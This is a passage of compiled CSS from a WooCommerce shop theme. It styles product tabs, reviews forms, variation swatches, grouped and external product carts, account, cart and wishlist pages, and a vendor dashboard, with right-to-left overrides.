  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr {
    background: #fff; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th {
    text-transform: capitalize;
    border: none;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border: none;
    border-left: 1px solid #ddd; }
  .rtl .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .rtl .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border-right: 1px solid #ddd;
    border-left: inherit; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    padding: 20px 15px; }
  .single-product .woocommerce-tabs #tab-reviews, .quickview-container .woocommerce-tabs #tab-reviews {
    padding: 75px 0; }
  .single-product .woocommerce-tabs #tab-reviews #reviews, .quickview-container .woocommerce-tabs #tab-reviews #reviews {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative; }
  .single-product .woocommerce-tabs #tab-reviews #reviews:before, .quickview-container .woocommerce-tabs #tab-reviews #reviews:before {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    left: 50%;
    background: rgba(168, 168, 168, 0.25); }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title {
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #reply-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #reply-title {
    font-weight: 500;
    color: #000;
    font-size: 20px;
    padding-bottom: 30px;
    display: inline-block; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    font-weight: 500;
    margin-right: 0;
    margin-bottom: 10px;
    color: #a8a8a8; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    margin-left: 0;
    margin-right: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"] {
    background: #4ad30a;
    font-size: 15px;
    font-weight: 500;
    padding: 0 50px;
    height: 40px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover {
    background: #39a208; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    height: auto !important; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    background: #fff;
    padding: 14px 20px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    height: 50px;
    font-weight: 300; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment {
    margin-bottom: 30px; }
  @media (min-width: 480px) {
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              width: 50%;
              float: left; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                float: right; }
              .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
                width: 100%; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
              padding-right: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
                padding-left: 15px;
                padding-right: inherit; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              padding-left: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                padding-right: 15px;
                padding-left: inherit; } }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
    margin-bottom: 30px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
    width: 100%; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    padding-top: 0;
    display: inline-block;
    margin-left: 20px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    margin-right: 20px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover {
    color: #f7bc3d; }
  .single-product .woocommerce-tabs #tab-vendor h2, .quickview-container .woocommerce-tabs #tab-vendor h2 {
    text-transform: capitalize; }
  .single-product .woocommerce-tabs #tab-vendor a, .quickview-container .woocommerce-tabs #tab-vendor a {
    color: #4ad30a;
    position: relative; }
  .single-product .woocommerce-tabs #tab-vendor a:after, .quickview-container .woocommerce-tabs #tab-vendor a:after {
    content: "\f178";
    font-family: FontAwesome;
    display: inline-block;
    top: -4px;
    right: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:after {
    left: 0;
    right: auto; }
  .single-product .woocommerce-tabs #tab-vendor a:hover:after, .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    opacity: 1;
    right: -20px; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:hover:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    left: -20px;
    right: auto; }
  .single-product .woocommerce-tabs #tab-wcmp_customer_qna input, .quickview-container .woocommerce-tabs #tab-wcmp_customer_qna input {
    padding: 10px 20px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody {
    background: #fff; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: right; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: left; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child {
    border-top: none; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead {
    background: transparent; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #666;
    background: #f9f9f9;
    line-height: 35px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: left; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: right; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a {
    color: #666; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover {
    color: #4ad30a; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap {
    margin: 0 10px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child {
    margin: 0px; }

.single-product .product-type-variable .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px !important; }
  .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-bottom: 0; }

.single-product .product-type-variable .variations_form.cart, .quickview-container .product-type-variable .variations_form.cart {
  float: none; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap {
    display: inline-flex;
    flex-wrap: wrap;
    vertical-align: top; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation {
    width: 100%; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price {
    margin-top: 10px;
    margin-bottom: 30px;
    font-size: 20px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price del, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price del {
    font-size: 14px; }
  .single-product .product-type-variable .variations_form.cart table, .quickview-container .product-type-variable .variations_form.cart table {
    border: none;
    margin-top: 10px;
    position: relative; }
  .single-product .product-type-variable .variations_form.cart table tr, .quickview-container .product-type-variable .variations_form.cart table tr {
    margin-bottom: 10px; }
  .single-product .product-type-variable .variations_form.cart table tr td, .quickview-container .product-type-variable .variations_form.cart table tr td {
    border: none;
    padding: 0;
    width: 100%;
    margin-bottom: 20px !important;
    text-align: left; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td {
    text-align: right; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches {
    padding: 0; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch {
    width: 25px;
    height: 25px;
    line-height: 20px; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 2px solid #ccc; }
  .single-product .product-type-variable .variations_form.cart table tr td label, .quickview-container .product-type-variable .variations_form.cart table tr td label {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    margin-right: 15px; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td label, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-left: 15px;
    margin-right: inherit; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color {
    opacity: 1;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin: 0 3px;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white {
      border: 1px solid #a8a8a8;
      width: 15px;
      height: 15px; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before {
      border-color: #000; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      width: 7px;
      height: 13px;
      top: 1px;
      left: 7px; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      right: 7px;
      left: auto; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label {
    width: auto;
    height: auto;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    margin: 0 3px;
    font-size: 14px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    line-height: 100%;
    opacity: 1;
    border: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected {
      -webkit-box-shadow: none;
      box-shadow: none;
      border-bottom: 1px solid #000; }
  .single-product .product-type-variable .variations_form.cart table tr td select, .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 30px 10px 10px;
    background-position: calc(100% - 18px) calc(1em + 6px), calc(100% - 13px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td select, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 10px 10px 30px; }
  .single-product .product-type-variable .variations_form.cart table tr td select:focus, .quickview-container .product-type-variable .variations_form.cart table tr td select:focus {
    background-position: calc(100% - 13px) calc(1em + 6px), calc(100% - 19px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations, .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 7px 15px;
    font-size: 13px;
    font-weight: 700;
    display: none;
    position: absolute;
    right: 0;
    top: 0; }
  .rtl .single-product .product-type-variable .variations_form.cart table .reset_variations, .rtl .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    left: 0;
    right: auto; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations:hover, .quickview-container .product-type-variable .variations_form.cart table .reset_variations:hover {
    background: #61f41c; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p {
    margin-bottom: 30px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: inline-block;
    margin-bottom: 5px;
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist {
    margin-bottom: 0; }
  .single-product .product-type-variable .entry-summary .prices, .quickview-container .product-type-variable .entry-summary .prices {
    margin: 0; }
  .single-product .product-type-variable .bwp-single-info .product_meta, .quickview-container .product-type-variable .bwp-single-info .product_meta {
    margin-top: 0; }

.single-product .product-type-grouped .price, .quickview-container .product-type-grouped .price {
  margin-bottom: 22px; }
  .single-product .product-type-grouped .woocommerce-tabs, .quickview-container .product-type-grouped .woocommerce-tabs {
    margin-top: 80px; }
  .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
    padding: 20px 10px;
    background-color: #f4f4f4;
    text-align: center;
    font-weight: 700; }
  @media (max-width: 480px) {
          .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
            padding: 20px 1px; } }
  .single-product .product-type-grouped .group_table tr td, .quickview-container .product-type-grouped .group_table tr td {
    padding: 10px;
    vertical-align: middle;
    text-align: center; }
  .single-product .product-type-grouped .group_table tr td.product-thumb img, .quickview-container .product-type-grouped .group_table tr td.product-thumb img {
    max-width: 70px; }
  .single-product .product-type-grouped .group_table tr td .product-title, .quickview-container .product-type-grouped .group_table tr td .product-title {
    font-size: 14px;
    font-weight: 400;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td .product-title a, .quickview-container .product-type-grouped .group_table tr td .product-title a {
    color: #666; }
  .single-product .product-type-grouped .group_table tr td .product-title a:hover, .quickview-container .product-type-grouped .group_table tr td .product-title a:hover {
    color: #4ad30a; }
  .single-product .product-type-grouped .group_table tr td.product-price, .quickview-container .product-type-grouped .group_table tr td.product-price {
    font-size: 14px;
    color: #000;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td.product-price ins, .quickview-container .product-type-grouped .group_table tr td.product-price ins {
    text-decoration: none; }
  .single-product .product-type-grouped .group_table tr td .product_type_external, .quickview-container .product-type-grouped .group_table tr td .product_type_external {
    line-height: 35px; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart {
    float: none;
    display: inline-block;
    width: 100%; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: left;
    margin-right: 20px;
    margin-bottom: 45px; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: right; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-bottom: 45px; }
  .single-product .product-type-grouped .bwp-single-info .quantity, .quickview-container .product-type-grouped .bwp-single-info .quantity {
    float: none;
    margin: 0px;
    display: inline-block; }
  .single-product .product-type-grouped .bwp-single-info .quantity .plus, .quickview-container .product-type-grouped .bwp-single-info .quantity .plus, .single-product .product-type-grouped .bwp-single-info .quantity .minus, .quickview-container .product-type-grouped .bwp-single-info .quantity .minus {
    display: none; }
  .single-product .product-type-grouped .bwp-single-info .quantity .qty, .quickview-container .product-type-grouped .bwp-single-info .quantity .qty {
    width: 50px;
    text-align: center;
    padding: 0;
    border: 0 !important; }

.single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-top: 0px;
  margin-bottom: 40px;
  width: 100%;
  display: inline-block; }

.single-product .product-type-external .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px;
  clear: both;
  display: inline-block;
  float: left; }
  .rtl .single-product .product-type-external .bwp-single-info .entry-summary > .cart, .rtl .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
    float: right; }
  .single-product .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist, .quickview-container .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist {
    margin-bottom: 20px; }

.single-product .type-product > div:last-of-type.woocommerce-tabs, .quickview-container .type-product > div:last-of-type.woocommerce-tabs {
  margin-bottom: 0; }

.woocommerce-account #customer_login h2 {
  font-size: 25px; }
  .woocommerce-account #customer_login input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    border: none;
    padding: 5px 10px; }
  .woocommerce-account #customer_login input[type="submit"]:hover {
    background: #41bb09; }
  .woocommerce-account #customer_login .form-group.user-role {
    padding-left: 20px; }
  .rtl .woocommerce-account #customer_login .form-group.user-role {
    padding-right: 20px;
    padding-left: inherit; }

.woocommerce-cart .woocommerce-cart-form .actions input {
  margin: 0 5px; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon {
    display: inline-block; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon label {
    font-weight: 500; }

.woocommerce-cart .cart-collaterals h2 {
  font-size: 25px;
  margin-bottom: 26px;
  margin-top: -5px;
  color: #000;
  font-weight: 500; }

.woocommerce-wishlist .wishlist-title h2 {
  font-size: 19px;
  padding: 0;
  margin-bottom: 0; }
/*! Wcvendors Vendors */
.vendor_dashboard.logged-in .form-row label.checkbox {
  display: inline-block; }
  .vendor_dashboard.logged-in .form-row input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    border: 1px solid #4ad30a; }
  .vendor_dashboard.logged-in .form-row input[type="submit"]:hover {
    background: #39a208; }

